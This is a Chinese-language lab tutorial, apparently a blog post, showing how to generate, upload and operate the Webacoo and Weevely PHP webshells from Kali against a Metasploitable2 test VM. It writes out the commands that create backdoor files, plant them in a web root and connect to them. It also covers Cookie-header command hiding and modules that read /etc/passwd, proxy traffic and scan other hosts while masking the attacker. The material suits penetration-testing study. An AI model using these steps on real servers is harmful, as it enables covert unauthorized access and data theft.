Webacoo和Weevely是在Kali中默认安装了的Webshell,下面将分开进行介绍。

Web Backdoor Cookie(Webacoo):

Webacoo的编码通信内容都是通过cookie头传输,隐蔽性强。

其Cookie头中的三个变量:

cm:base64编码的命令

cn:服务器用于返回数据的cookie头的名

cp:返回信息定界符

直接在终端输入webacoo即可启动。



生成服务端代码:

webacoo -g -o wbc.php

两个参数通常组合使用:-g参数生成后门代码;-o参数输出为一个文件。



可以通过cat命令来查看该文件的内容:

可以看到里面的代码都是已经编码处理过的。



将wbc.php文件上传到Metasploitable2-Linux的Web根目录中:

为了方便下面就直接复制过去了:

scp wbc.php msfadmin@10.10.10.137:/home/msfadmin



到靶机上查看并将其复制到Web根目录中:



客户端连接:

webacoo -t -u http://10.10.10.137/wbc.php

-t参数指定进行客户端的连接;-u参数指定目标URL。



Wireshark抓取ls命令时的数据包进行分析,追踪TCP流:

可以发现编码通信内容通过cookie头传输,其中有三个cm、cn和cp变量。



cm变量值为BHM=,将其base64解码:

即cm变量的值为ls命令的base64编码形式。

cn变量值为M-cookie,cp变量为PcA*、作为开始的界定符,在返回包中,Set-Cookie的内容中显示M-cookie=PcA,说明了后面的一段内容为返回ls命令的结果。

其他参数可以通过-h参数来查看详细的用法,这里就不多演示了。

Weevely:

Weevely是一个针对PHP的Webshell,有30多个管理模块,支持连接密码。



Kali中缺少库,到链接中下载:https://pypi.python.org/pypi/PySocks/

然后解压,执行里面的setup的Python文件即可:./setup.py install



启动:

直接输入weevely或者在应用程序>权限维持>weevely中打开:

其中会提示如何具体使用。



Generarte backdoor agent生成后门代理:

weevely generate password wee.php

该php文件默认保存在/usr/share/weevely/中



将生成的文件上传到目标服务器的Web根目录中:

scp /usr/share/weevely/wee.php msfadmin@10.10.10.137:/home/msfadmin



Run terminal to the target客户端连接服务器:

weevely http://10.10.10.137/wee.php password



Help:

在取得的shell下输入help可以查看所有的模块:



对于模块的使用,直接输入即可,如第一个audit_etcpasswd:

另外两个比较有用的模块:

net_proxy模块将服务器作为代理服务器。



net_scan模块通过靶机进行TCP扫描,被扫描的主机只能看到是服务器靶机来对其进行扫描的而不知道真正的攻击者,示例如下:

对于Kali中的这两个Webshell的示例暂且这么点,其他参数的使用都可以去查看即可使用。